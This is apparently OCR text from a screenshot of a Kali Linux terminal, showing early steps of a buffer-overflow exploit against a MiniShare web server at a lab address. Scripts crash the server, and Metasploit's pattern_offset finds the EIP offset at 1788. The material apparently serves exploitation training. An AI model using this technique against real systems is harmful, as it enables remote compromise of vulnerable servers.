 Applications Places Terminal Tue 10:49 AM 1
*(Untitled)
File Edit Search Options Help
43366843
root@kali: ~/minishare
File Edit View Search Terminal Tabs Help
root@kali: ~/minishare root@kali: ~ root@kali: ~/minishare
root@kali:~/minishare# clear
root@kali:~/minishare# nano eip-locator.py
root@kali:~/minishare# python eip-locator.py 192.168.100.12 80
Crashed!
root@kali:~/minishare# /usr/share/metasploit-framework/tools/exploit/pattern_off
set.rb -l 1800 -q 43366843
[*] Exact match at offset 1788
root@kali:~/minishare# nano eip-validator.py
root@kali:~/minishare# python eip-validator.py 192.168.100.12 80
Crashed!
root@kali:~/minishare# nano eip-validator.py
root@kali:~/minishare#